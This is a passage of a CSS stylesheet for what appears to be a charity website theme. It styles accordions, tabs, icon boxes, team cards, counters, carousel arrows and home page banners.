    transform: translateY(-50%);

    transition: all 400ms ease-in-out;
}

.theme-collapse .toggle:hover{
    color: #46c2ca;
}
.theme-collapse .toggle:hover .icon{
    background: #46c2ca;
}

.theme-collapse .toggle.arrow-down .icofont-plus:before {  
	content: "\ef9a";
}

.theme-collapse .toggle.arrow-down{
	color: #46c2ca;
}
.theme-collapse .toggle.arrow-down .icon{
	background: #46c2ca;
}
/* .theme-collapse .toggle.arrow-down .icon i{
	transform: rotate(180deg);
} */
.theme-collapse .content {
    padding: 0 0 15px 0;
    position: relative;
}
.theme-collapse a {
    display: block;
    font-size: 14px;
    color: #7b7b7b;
    text-transform: capitalize;
    margin-bottom: 7px;
}
.theme-collapse a:hover{
	color: #24547f;
}
.theme-collapse a:last-child{
	margin: 0;
}
/* Right Icon With Border */
.arrow-right-border.theme-collapse {
    padding: 0;
}
.arrow-right-border.theme-collapse .toggle i {
    left: auto;
    right: 0;
}
.arrow-right-border.theme-collapse .toggle {
	border-bottom: 1px solid #dddddd;
	margin-bottom: 15px;
	padding-right: 20px;
}
/* Right Icon With Border */
/* Accordian Style Capsules */
.capsules.theme-collapse {
    padding: 0;
}
.capsules.theme-collapse .toggle{
	background: #ff3514;
	margin-bottom: 15px;
	padding: 10px 10px 10px 40px;
	color: #FFF;
	font-size: 0.875rem;

	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
.capsules.theme-collapse .toggle i {
    left: 15px;
    color: #FFF;
    transform: translateY(-50%) rotate(0deg);
    top: 50%;
}
.capsules.theme-collapse .toggle.arrow-down{
	background: #2f3985;
}
.capsules.theme-collapse .toggle i {
    left: 15px;
    color: #FFF;
    transform: translateY(-50%) rotate(0deg);
    top: 50%;
}

.capsules.theme-collapse .toggle.arrow-down i {
    transform: translateY(-50%) rotate(180deg);
}

.capsules.theme-collapse .content {
    padding: 0 20px 15px 25px;
}
/* 7.1 Accordian Style End */

/*------------------------------------------*/
/*   7.2 Tabbing Style
/*------------------------------------------*/
.light.theme-tabbing.nav-pills .nav-link{
	background: #1c535d;
}
.theme-tabbing.nav-pills .nav-link {
    border-radius: 7px;
	background: #1c535d;
    color: #FFF;
    padding: .5rem 1.5rem;
    margin-right: 15px;
    font-size: 1rem;
    font-weight: 400;
	position: relative;
}
.theme-tabbing.nav-pills .nav-link.active,
.theme-tabbing.nav-pills .nav-link:hover {
    background: #46c2ca;
    color: #fff5ec;
}
.theme-tabbing.nav-pills .nav-link i{
	padding-right: 6px;
}
.tab-content.theme-tabbing .tab-pane{
	padding-top: 1.25rem !important;
}
/* 7.2 Tabbing Style End */

/*------------------------------------------*/
/*   7.3 Animated Bars Style
/*------------------------------------------*/
.skillbar-wrap{
	padding: 0 0 20px 0;
	color: #7d7d7d;
	font-weight: 500;
}
.skillbar-wrap .clearfix {
    margin-bottom: 10px;
    font-weight: 400;
    color: #707070;
}
.skillbar-percent {
    position: absolute;
    padding: 2px 0;
    font-size: 0.8125rem;
    top: -35px;
    font-weight: 400;
	right: 0;
	color: #46c2ca;
}
.skillbar {
	position:relative;
	display:block;
	width:100%;
	background-color: #dee1e6;
	height:4px;	
	border-radius: 2px;	
	-webkit-transition:0.4s linear;
	-moz-transition:0.4s linear;
	-ms-transition:0.4s linear;
	-o-transition:0.4s linear;
	transition:0.4s linear;	
}  
.skillbar-bar {
	height:4px;
	border-radius: 2px;	
	width:0px;
	background:#1c535d;
	margin:10px 0 0 0;	
	position: relative;
	overflow: visible !important;
}
.skill-bar-percent {
	color:#303030;
}
/* 7.3 Animated Bars Style End */

/*------------------------------------------*/
/*   7.4 Overlay Styles Style
/*------------------------------------------*/
.overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	z-index: 9999;
	left: 0;
	background: rgba(39, 48, 75, 0.8);
}
.overlay .overlay-close i{
	padding: 0 !important;
}

.overlay form {
	text-align: center;
	position: relative;
	top: 50%;
	font-size: 22px;
	color: #b2b2b2;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.overlay .form-inner {
	list-style: none;
	padding: 0;
	margin: 0 auto;
	display: inline-block;
	height: 100%;
	position: relative;
}
.overlay .form-inner input[type="text"]{
	box-shadow: none !important;
    border: none;
    background-color: transparent;
}
/* Effects */
.overlay-hugeinc {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: opacity 0.5s, visibility 0s 0.5s;
	transition: opacity 0.5s, visibility 0s 0.5s;
}
.overlay-hugeinc.open {
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
}
.overlay-hugeinc form {
	-webkit-perspective: 1200px;
	perspective: 1200px;
}
.overlay-hugeinc form .form-inner {
	opacity: 0.4;
	-webkit-transform: translateY(-25%) rotateX(35deg);
	transform: translateY(-25%) rotateX(35deg);
	-webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
	transition: transform 0.5s, opacity 0.5s;
}
.overlay-hugeinc form .form-inner {
	width: 50%;
	padding: 0 15px;
}
.overlay-hugeinc.open form .form-inner {
	opacity: 1;
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.overlay-hugeinc form .form-inner-div {
	padding: 0.75rem;
	background: #FFF;
	border-radius: 70px;
	min-width: 100%;
}
.overlay-hugeinc.close form .form-inner {
	-webkit-transform: translateY(25%) rotateX(-35deg);
	transform: translateY(25%) rotateX(-35deg);
}
/* 7.4 Overlay Styles Style End */

/*------------------------------------------*/
/*   7.5 Callout Style
/*------------------------------------------*/
.contact-callout{
	color: #fefefe;
}
.callout-style-1{
	font-size: 14px;
	color: #FFF;
}
.center-text{
	padding: 0 4rem;
}

/* Callout Center Style Start */
.callout-style-side-img{
	background-color: #FFF;
	box-shadow: 0px 0px 54px 0px rgba(39, 48, 75, 0.26);
}
.callout-style-side-img .img-callout{
    width: 350px;
    overflow: hidden;
}
.callout-style-side-img .text-callout{
	padding: 1.5rem 2rem;
	font-size: 1rem;
}
.callout-style-side-img .text-callout .icon .btn {
    white-space: nowrap;
    margin-left: 1.5rem;
}
.callout-style-side-img .text-callout .heading h2{
	color: #27304b;
    font-weight: 800;
    font-size: 1.875rem;
    margin: 0;
}
/* 7.5 Callout Style End */

/*------------------------------------------*/
/*   7.6 Icon Box Style
/*------------------------------------------*/
/* Box Style One */
.icon-box-1{
	display: flex;  
}
.welcome-home-first .icon-box-1{ 
    max-width: 220px;
    margin: 0 auto;
}
.icon-box-1 i{
	font-size: 4.5rem;
	margin-right: 1.5rem;
	color: #1c535d;
}
.icon-box-1 h3{
	color: #27304b;
    font-size: 1.25rem;
    font-weight: 800;
}
/* Box Style Two */

/* Box Style Two */
.icon-box-2{
	border-radius: 6px;
    background-color: rgb(255, 255, 255);
    border-radius: 10px;
	padding: 1.8rem;
}
.icon-box-2 .icon-font{
	font-size: 6.5rem;
	margin-right: 2rem;
    line-height: 1.4;
    color: #1c535d;
}

.icon-box-2 h3{
	font-size: 1.25rem;
	color: #46c2ca;
	font-weight: 800;
}

/* Icon Box 3 */
.icon-box-3{
	text-align: center;
}
.icon-box-3 i{
	font-size: 6rem;
	color: #cdced4;
	display: block;
	margin-bottom: 1.5rem;
}
.icon-box-3 h3{
	font-size: 1.5rem;
	font-family: 'Changa', sans-serif;
	color: #46c2ca;
	font-weight: bold;
	position: relative;
	margin-top: 3rem;
}
.icon-box-3 h3:after {
    position: absolute;
    content: "";
    top: -20px;
    left: 50%;
    height: 1px;
    width: 40px;
    background: #27304b;
    transform: translateX(-50%);
}
/* Icon Box 3 */

/* Icon Box 4 */
.icon-box-4{
	text-align: left;
	padding: 1.7rem 1.25rem 1.7rem 4rem;
	position: relative;
	border-radius: 7px;
	overflow: hidden;

	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
}
.icon-box-4 svg {
    color: #beafb1;
    display: block;
    stroke-width: 1px;
    position: absolute;
    width: 60px;
    height: 60px;
    left: -18px;
    top: 50%;
    transform: translateY(-50%);
}
.icon-box-4 h3 {
    font-size: 1.25rem;
    color: #27304b;
    font-weight: 800;
    position: relative;
}
.icon-box-4 a[href^="mailto:"]{
	color: #46c2ca;
	text-decoration: underline;
}
.icon-box-4 a[href^="mailto:"]:hover{
	color: #27304b;
	text-decoration: none;
}
.icon-box-4.bg-orange{
	background: rgba(213, 155, 45, 0.2);
}
.icon-box-4.bg-green{
	background: #D9E7DB;
}
.icon-box-4.bg-gray{
	background: rgba(90, 58, 59, 0.07);
}
/* Icon Box 4 */

/* Icon Box With Image */
.icon-box-with-img{
	position: relative;
    background: #FFF;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0px 0px 43px 0px rgba(0, 0, 0, 0.08);

  	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
}
.icon-box-with-img .text{
    padding: 1.8rem;
}
.icon-box-with-img .img {
    overflow: hidden;
}
.icon-box-with-img  h3 {
    font-size: 1.25rem;
    color: #1c535d;
    font-weight: 800;
}
.icon-box-with-img .read-more-line{
    color: #46c2ca;
}
.icon-box-with-img .read-more-line:hover {
    color: #1c535d;
}
/* 7.6 Icon Box Style End */

/*------------------------------------------*/
/*   7.7 Team Section Styles
/*------------------------------------------*/
.team-section-wrap{
	background: #fff;
	box-shadow: 0px 0px 97px 0px rgba(0, 0, 0, 0.12);	  
	padding: 1.5rem;
	border-radius: 7px;
	margin-bottom: 2rem;
}
.team-section-wrap .img {
    text-align: center;
    margin: 1.5rem auto 2.5rem;
    position: relative;    
    border-radius: 50%;
    height: 160px;
	width: 160px;
	overflow: hidden;

	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.team-section-wrap .img img{
	width: 160px;
	margin: 0 auto 25px;
	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.team-section-wrap:hover .img{
	background: rgba(0, 0, 0, 1);
}
.team-section-wrap .img .social-icons {
    opacity: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    text-align: center;
	transform: translate(-50%, -50%);
	z-index: 99;

	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.team-section-wrap:hover .img .social-icons{
	opacity: 1;
	color: #FFF;
}
.team-section-wrap:hover .img .social-icons a{
	color: #FFF;
	font-size: 1.2rem;
	margin: 0 0.3rem;
}
.team-section-wrap:hover .img .social-icons a:hover{
	color: #46c2ca;
}
.team-section-wrap:hover .img img{
	opacity: 0.3;
	transform: scale(1.2);
	
	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.team-section-wrap .img.green{
	box-shadow: 0px 0px 0px 20px rgba(0, 166, 118, 0.1);
}
.team-section-wrap .img.navy-blue {
	box-shadow: 0px 0px 0px 20px rgba(37, 45, 70, 0.1);
}
.team-section-wrap .img.orange {
	box-shadow: 0px 0px 0px 20px rgba(255, 99, 85, 0.1);
}
.team-section-wrap .img.beige {
	box-shadow: 0px 0px 0px 20px rgba(250, 240, 231, 0.7);
}

.team-section-wrap h4{
	color: #46c2ca;
    font-weight: 800;
    font-size: 1.25rem;
}
.team-section-wrap h5{
	color: #6e7c90;
	font-weight: 500;
	margin-bottom: 1rem;
}



.single-team .team-image{
    padding-right: 5rem;
}
@media (max-width: 991px) {
    .single-team .team-image{
        padding-right: 0;
        margin-bottom: 2rem;
    }
    .dropdown-menu{
        display: none !important;
    }
    .dropdown-menu.show{ 
        opacity: 1 !important;
        visibility: visible !important;
        display: block !important;
    }
    .dropdown-menu .dropdown .dropdown-menu {
        margin-left: 13px;
        border-bottom: 1px solid #D9E7DB;
    }
    #body-content {
        margin-top: 0 !important;
    }
    .wide-tb-100 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
    .row.second .ftr-wdgt-2, .row.first .ftr-wdgt-1 {
        min-width: 33%; 
    }
    table td, table th {
        padding: .2em; 
    }

}
.single-team .social-icons-team{
    padding: 2rem 0 0 0;
    font-size: 1.2rem;
}
.single-team .social-icons-team a{
    background: #1c535d;
    color: #FFF;
    width: 40px;
    height: 40px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}
.single-team .social-icons-team a:hover{
    background: #46c2ca;
}
.single-team .social-icons-team a:not(:last-child){
    margin-right: 0.5rem;
}

/* 7.7 Team Section Styles End */

/*------------------------------------------*/
/*   7.8 Footer Subscribe Styles
/*------------------------------------------*/
.footer-subscribe{
	padding: 0 15px 3.5rem 15px;
	border-radius: 6px;
	color: #FFF;
}
.footer-subscribe h4 {
    line-height: 1;
    font-size: 1.125rem;
    position: relative;
	font-weight: 400;
	color: #fff !important;
    margin: 0 0 0.5rem 0;
}
.footer-subscribe h3 {
    font-size: 2.25rem;
	font-weight: 700;
	color: #FFF !important;
    margin: 0 0 1rem 0;
}
.footer-subscribe input[type=text], input[type=email] {
    width: 100%;
    border: none;
    color: #27304b;
    margin-right: 1.5rem;
    padding: 0.8rem 50px 0.8rem 1rem;
    font-weight: normal;
    background: transparent;
    box-shadow: none !important;
    background: #f8f4f3;
	border-radius: 4px;
	font-size: 00.875rem;
}
.footer-subscribe input[type=text]:focus,
.footer-subscribe input[type=text]:active{
	border-width: 0 0 1px 0;
	box-shadow: none;
	outline: none;
}

.footer-subscribe .input-wrap{
    position: relative;
    display: flex
}
.footer-subscribe .input-wrap button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: -169px;
    height: 100%;
}
/*snettscom hack don't need this for dark mode
.footer-subscribe ::-webkit-input-placeholder { // Edge
  color: #27304b;
}

.footer-subscribe :-ms-input-placeholder { // Internet Explorer 10-1
  color: #27304b;
}

.footer-subscribe ::placeholder {
  color: #27304b;
}*/

/* 7.8 Footer Subscribe Styles End */

/*------------------------------------------*/
/*   7.9 Give Us Call Styles
/*------------------------------------------*/
.give-us-call { 
    top: 0px;
    padding: 3rem 0;
    color: #FFF;
    right: 15px;
    border-radius: 0px;
    text-align: right;
    width: inherit;
    min-width: inherit !important;
}
.ftr-wdgt-1.give-us-call{
    position: absolute !important;
}
.give-us-call svg {
    position: absolute;
    width: 35px;
    height: 35px;
    color: #FFF;
    left: 30px;
	z-index: 1;
	opacity: 0.5;
	stroke-width: 1px;
}
.give-us-call h4, .give-us-call h3{
	position: relative;
	z-index: 2;
}
.give-us-call h4 {
    font-size: 1.25rem;
    font-weight: 500;
}
.give-us-call h3{
	font-size: 2rem;
	font-weight: 800;
    margin: 0;
    color: #FFF;
}
.give-us-call h3 a{
    color: #fff5ec;
}

/* 7.9 Give Us Call Styles End */


/*------------------------------------------*/
/*   7.10 Counter Text Animation Styles
/*------------------------------------------*/
.counter-style-box {
    padding: 1.7rem;
    font-weight: 400;
    border-radius: 10px;
    background-color: #FFF;
    box-shadow: 0px 0px 147px 0px rgba(0, 0, 0, 0.07);
    color: #6e7c90;	  
    height: 100%;
    font-size: 1rem;
    font-weight: 700;
    color: #000;
}
.counter-style-box .counter-txt {
    color: #27304b;
    line-height: 1;
    font-size: 3rem;
    position: relative;
    font-weight: 800;
    z-index: 2;
    padding: 0 0 0 20px;
    margin: 1.4rem 0;
    font-family: 'Playfair Display', serif;
}
.counter-style-box .counter-txt:before {
    position: absolute;
    content: "";
    top: -5px;
    left: 0;
    height: 70px;
    width: 70px;
    background: #46c2ca;
    z-index: -1;
    border-radius: 10px;
    opacity: 0.2;
}
.counter-img-bg .counter-style-box i{
	color: #FFF;
}
.counter-img-bg .counter-style-box .counter-txt:before{
	background: #FFF;
}
.counter-img-bg .counter-style-box .counter-txt{
	color: #98cb46;
}
.counter-style-box.small-box {
    background: transparent;
    box-shadow: none;
    padding: 0;
    display: flex;
    align-items: center;
    font-weight: 700;
    line-height: 1.2;
    color: #27304b;
    font-size: 1.125rem;
}
.counter-style-box.small-box .counter-txt{
    color: #46c2ca;
    margin-right: 1.5rem;
    min-width: 100px;
}
.counter-style-box.small-box .counter-txt:before{
    background: #FFF;
    opacity: 1;
}
/* 7.10 Counter Text Animation Styles End */

/*------------------------------------------*/
/*   7.11 Owl Slider Arrow Styles
/*------------------------------------------*/
.owl-nav {
    text-align: center;
    margin-top: 0px;
    position: absolute;
    top: -90px;
    right: 0;    
    z-index: 9;

}

.owl-carousel .owl-nav button.owl-prev, 
.owl-carousel .owl-nav button.owl-next{
	position:absolute;
	height:52px;
	width:52px;
	outline: none;
	display:inline-block;
	color:#192929;	
	font-size: 1.9rem;
	margin:-26px 5px;
	font-weight: 700;
    border: 2px solid #192929;
    line-height: 1;

	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}
.owl-carousel .owl-nav button:hover, 
.owl-carousel .owl-nav button:hover{
	color:#46c2ca;
	border: 2px solid #46c2ca;
}

.owl-carousel.nav-light .owl-nav button.owl-prev, 
.owl-carousel.nav-light .owl-nav button.owl-next{
    border: 2px solid #FFF;
    color: #FFF;
}
 
.owl-carousel.nav-light .owl-nav button.owl-prev:hover, 
.owl-carousel.nav-light .owl-nav button.owl-next:hover{
    border: 2px solid #46c2ca;
    color: #46c2ca;
}

.owl-carousel .owl-dots{
	text-align: center;
	margin-top: 0;
}
.owl-carousel .owl-dots button{
	outline: none;
}

.owl-carousel .owl-nav button.owl-prev{
	left: -125px;
}
.owl-carousel .owl-nav button.owl-next{
	right: 0;
}

.testimonial-rounded .owl-carousel .owl-nav button.owl-prev{
	left: -60px;
}
.testimonial-rounded .owl-carousel .owl-nav button.owl-next{
	right: -60px;
}

.testimonial-side-img .owl-carousel .owl-nav button.owl-prev{
	left: -80px;
}
.testimonial-side-img .owl-carousel .owl-nav button.owl-next{
	right: -80px;
}

.owl-carousel .owl-dots button span{
	display: block;
	width: 16px;
	height: 16px;
    margin: 0px 4px;
    border-radius: 3px;
	background: #192929;
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
	outline: none;
	position: relative;
}
.owl-carousel .owl-dot.active span,
.owl-controls.clickable .owl-dot:hover span, .owl-carousel .owl-dot:hover span{
	background: #46c2ca;
}
/* 7.11 Owl Slider Arrow Styles End */



/*------------------------------------------*/
/*   8. Pages Styles
/*------------------------------------------*/

/*------------------------------------------*/
/*   8.1 Home Pages
/*------------------------------------------*/
/*   Pages : Home Page First Start   */
.funds-committed{
    position: absolute;
    bottom: -70px;
    z-index: 99;
    font-size: 0.875rem;
    font-weight: 700;
    color: #333;
    border-radius: 15px;
    background-color: #FFF;
    box-shadow: 0px 0px 57px 0px rgba(255, 255, 255, 0.32);
    padding: 1.8rem;
    min-width: 235px;
    left: 15px;
    text-align: center;
}
.funds-committed small{
    display: block;
    font-size: 100%;
    font-weight: 700;
}
.funds-committed .counter{
    color: #1c535d;
    font-size: 2.7rem;
    line-height: 1.2;
    padding-left: 30px;
    position: relative;
    font-weight: 900;
    letter-spacing: -2px;
}
.funds-committed .counter::after{
    position: absolute;
    z-index: 1;
    content: "$";
    font-family: 'Nunito', sans-serif;
    left: 0;
}

.Funds_Committed_Bg {
    position: absolute;
    left: 245px;
    top: 810px;
    width: 225px;
    height: 119px;
    z-index: 171;
}
.welcome-home-first{
    font-size: 1rem;
}

.welcome-home-first .icon-box-1 h3{
    color: #46c2ca;
    font-weight: 500;
}
.welcome-home-first .icon-box-1 i{
    font-size: 3.5rem;
}
.welcome-broke-grid{
    position: relative;
}
.welcome-broke-grid::after{
    position: absolute;
    top: 0;
    z-index: 1;
    background: #f8f4f3;
    height: 200px;
    content: "";
    width: 100%;
    left: 0;
}
.welcome-broke-grid.green::after{
    background: #D9E7DB;
}
.welcome-icon {
    position: absolute;
    right: 100px;
    z-index: -1;
    font-size: 350px;
    opacity: 0.1;
    top: -350px;
}
.welcome-broke-grid.green .welcome-icon{
    color: #000;
}
.featured-heart-icon-hidden{
    overflow: hidden;
}
.featured-heart-icon {
    position: absolute;
    right: 100px;
    z-index: -9;
    font-size: 350px;
    opacity: 0.1;
    bottom: -360px;
    transform: scaleX(-1) rotate(-25deg);
    line-height: 1;
}
.welcome-broke-grid .container{
    position: relative;
    z-index: 999;
}
/*   Pages : Home Page First End   */


/*   Main Banner Slider Start   */
.main-banner{
    margin-top: 158px;
    position: relative;
    margin-bottom: 100px;
}
.main-banner::after{
    position: absolute;
    top: 50%;
    z-index: 1;
    background: #D9E7DB url(../images/topography-background.png) repeat center center;
    height: 85%;
    content: "";
    width: 100%;
    transform: translateY(-50%);
    left: 0;
}
.main-banner::before {
    content: "";
    position: absolute;
    top: -50px;
    left: 0;
    width: 100%;
    height: 90%;
    background: #FFF;
    z-index: -99;
}
.main-banner .container.start {
    max-width: 90%;
    position: relative;
    z-index: 99;
}
.main-banner .owl-nav {
    text-align: center;
    margin-top: 0px;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    right: 100px;
}
.slides-wrap {
    background-color: rgb(0, 0, 0);
    box-shadow: 0px 40px 57px 0px rgba(0, 0, 0, 0.2);
    border-radius: 4px;
    overflow: hidden;
}
.slides-wrap img{
    opacity: 0.7;
}
.slides-wrap .owl-item.active .slider-text span {
	animation: 1s .1s fadeInUpBig both;
}

.slides-wrap .owl-item.active .slider-text h1 {
	animation: 2s .2s fadeInUpBig both;
}

.slides-wrap .owl-item.active .slider-text p {
	animation: 3s .3s fadeInUpBig both;
}

.slides-wrap .owl-item.active .slider-text .slider-btn {
	animation: 4s .4s fadeInUpBig both;
}
.slides-wrap .owl-slide-text h3{
    color: #FFF;
    font-size: 1.5rem;
    font-weight: 300;
    margin-bottom: 15px;
}
.slides-wrap .owl-slide-text h1{
    color: #fff5ec;
    font-weight: 600;
    font-size: 4.5rem;
    line-height: 1;
    margin-bottom: 35px;
}

.slides-wrap .owl-carousel .owl-nav button.owl-prev, 
.slides-wrap .owl-carousel .owl-nav button.owl-next{
    color: #FFF;
    border-color: #FFF;
}

.slides-wrap .owl-carousel .owl-nav button.owl-prev:hover,
.slides-wrap .owl-carousel .owl-nav button.owl-prev:hover svg, 
.slides-wrap .owl-carousel .owl-nav button.owl-next:hover, 
.slides-wrap .owl-carousel .owl-nav button.owl-next:hover svg{
    color: #46c2ca;
    border-color: #46c2ca;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
/*   Main Banner Slider End   */

/*   Home Page Second Start   */
.header-style-fullwidth,
.header-style-fullwidth .top-bar-right{
    background: transparent;
    box-shadow: none;
}
.home-style-second.main-banner{
    margin: 0;
    min-height: 700px;
    background-color: #192929;
}
.home-style-second.main-banner::before,
.home-style-second.main-banner::after{
    display: none;
}
.home-style-second.main-banner .container.start {
    max-width: 100%;
    padding: 0 !important;
}
.home-style-second .slides-wrap{
    border-radius: 0;
    box-shadow: none;
}
.home-style-second.main-banner .slides-wrap .owl-carousel .owl-slide{
    min-height: 100vh;
}
.home-style-second.main-banner .slides-wrap .owl-carousel .owl-nav{
    max-width: 1350px;
    position: absolute;
    margin: auto;
    right: 227px;
    height: 10px;
    left: 0;
}
.home-style-second.main-banner .slides-wrap .owl-carousel .owl-nav button.owl-prev{
    left: auto;
    right: 61px;
}
.header-style-fullwidth .request-btn a#search_home{
    background: rgba(255, 255, 255, 0.3);
    border: none;
    color: #FFF;
    padding: 0.7rem 1rem;
}
.header-style-fullwidth .request-btn a#search_home:hover{
    background: rgba(255, 255, 255, 0.9);
    color: #333;
}
.header-style-fullwidth .navbar-expand-lg .navbar-nav .nav-link{
    color: #FFF;
    border-radius: 3px;
}

.header-style-fullwidth .navbar-nav .nav-item:hover .nav-link, 
.header-style-fullwidth .navbar-nav .active .nav-link, 
.header-style-fullwidth .navbar-nav .active .nav-link:hover, 
.header-style-fullwidth .navbar-nav .nav-link:hover{
    background: rgba(255, 255, 255, 0.3);
}
.header-style-fullwidth .navbar-expand-lg .navbar-nav .nav-link + .dropdown-menu {
    margin-top: 10px;
}
.header-style-fullwidth .dropdown-menu:after {
    position: absolute;
    top: -7px;
    left: 20px;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 7px 7px 7px;
    border-color: transparent transparent #FFF transparent;
}
.home-second-welcome .icon-box-1{
    align-items: center;
}
.home-second-welcome .icon-box-1 h3{
    color: #46c2ca;
}
.home-second-welcome .icon-box-1 h3 span{
    color: #27304b;
}
.home-second-donation-form {
    position: relative;
    z-index: 99;
}
.home-second-donation-form .funds-committed {
    position: relative;
    top: 0;
    border-radius: 15px 15px 0 0;
    padding-left: 130px;
    background: #1c535d;
    display: flex;
    align-items: center;
    color: #fff5ec;
    left: 0;
    overflow: hidden;
    margin-top: -109px;
    box-shadow: none;
}
.home-second-donation-form .funds-committed small{
    max-width: 100px;
    line-height: 1.3;
    margin-right: 10px;
}
.home-second-donation-form .funds-committed .counter{
    color: #fff5ec;   
}
.home-second-donation-form .gift-icon {
    position: absolute;
    font-size: 6rem;
    color: #fff5ec;
    left: 20px;
    z-index: 99;
    top: 32px;
    opacity: 0.3;
    line-height: 1;
}
#body-content.body-non-overflow{
    overflow-y: visible;
}
.home-second-donation-form .form-style{
    background-image: url(../images/topography-background.png);
    background-color: #192929;
    background-repeat: repeat;
    padding: 4rem 3rem;
    border-radius: 0 0 10px 10px;
    margin-bottom: -109px;
}
.don-var-3 .home-second-donation-form .form-style{ 
    border-radius: 10px; 
}
.home-second-donation-form .form-style label{
    color: #FFF;
}
.home-second-donation-form.img .form-style{
    background-image: url(../images/form_bg_img.jpg);
    background-repeat: repeat;
    background-size: cover;
}
/*   Home Page Second End   */

/*   Home Page Third Start   */
.homestyle-third {
    background: transparent;
}
.homestyle-third .request-btn a#search_home{
    padding: 0.719rem 1.9rem;
}
.mc4wp-form button.btn.btn-default:hover,
.homestyle-third .request-btn a#search_home:hover{
    background: #01865f;
    color: #FFF;
}
.static-banner{
    padding: 15rem 0 9rem 0;
    position: relative;
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.5);
}

.static-banner .slider-link{
    color: #27304b;
    font-weight: 700;
    text-transform: capitalize;
    font-family: 'Playfair Display', serif;
    display: inline-flex;
    align-items: center;
}
.static-banner .slider-link i{
    margin-left: 7px;
    transition: .4s;
    color: #3e6e5a;
    border-color: rgba(62, 110, 90, .5);
}
.static-banner .slider-link:hover i{
    color: #27304b;
    color: #fff;
    border-color: #3e6e5a;
    background: #3e6e5a;
}
.static-banner a.btn.btn-primary.mr-3{
    position: relative;
    bottom: 4px;
}
.banner-img .funds-committed{
    background: #FFF;
    left: auto;
    right: 80px;
}
.banner-img .funds-committed small{
    color: #27304b;
}
.static-banner::after{
    position: absolute;
    content: "";
    top: 0;
    width: 40%;
    height: 110%;
    background: #D9E7DB;
    right: 0;
    z-index: 1;
    border-radius: 0 0 0 10px;
}
.static-banner .container{
    position: relative;
    z-index: 99;
}
.banner-img{
    position: relative;
}
.banner-img img{
    border-radius: 0;
}
.banner-text h1{
    color: #46c2ca;
    font-weight: 600;
    font-size: 4.5rem;
    line-height: 1;
    margin-bottom: 35px;
}
.welcom-section-3{
    padding: 7rem 0 7rem;
    position: relative;
    background: #1C535D url(../images/topography-background.png) repeat ;
}
.welcom-section-3 .hand-heart{
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}
.welcom-section-3 .container{
    position: relative;
    z-index: 8;

}
.welcom-section-3 .col-md-6:first-of-type .icon-box-2,
.welcom-section-3 .col-md-6:last-of-type .icon-box-2{
    background: #f8f4f3;
}
.welcom-section-3 .icon-box-2{
    margin-bottom: 2rem;
}
.welcom-section-3 .home-second-welcome .icon-box-1 h3 span,
.welcom-section-3 .home-second-welcome .icon-box-1 h3{
    color: #FFF;
}
.featured-causes-img-2{
    margin-bottom: -5rem;
}

.featured-causes-img-2 img {
    border-radius: 10px;
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.25);
    width: 100%;
}
.featured-causes-img-content{
    margin-bottom: 5rem;
}
.become-volunteers-links {
    height: 100%;
}
.featured-causes-img-content .featured-cause-timer {
    padding: 1.5rem 2rem;
    left: 0;
    transform: none;
    min-width: 100%;
}
.featured-causes-img-content .featured-cause-timer #featured-cause span {
    font-size: 2.5rem;
}
.become-volunteers-links a{
    color: #FFF;
    text-align: center;
    margin-bottom: 0;
    display: block;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    border: 2px solid #FFF;
    border-radius: 10px;
    padding: 2rem 1rem;
    width: calc(100% + 53.333333%);
}
.become-volunteers-links a i{
    width: 60px;
    height: 60px;
    justify-content: center;
    align-items: center;
    display: flex;
    border-radius: 50%;
    font-size: 1.5rem;
    border: 2px solid #FFF;
    margin-bottom: 1.5rem;
}
.bg-green.counter-style-box {
    background: #1c535d;
    color: #FFF;
    height: 100%;
}
.bg-orange.counter-style-box{
    background: #46c2ca;
    color: #27304b;
    height: 100%;
}
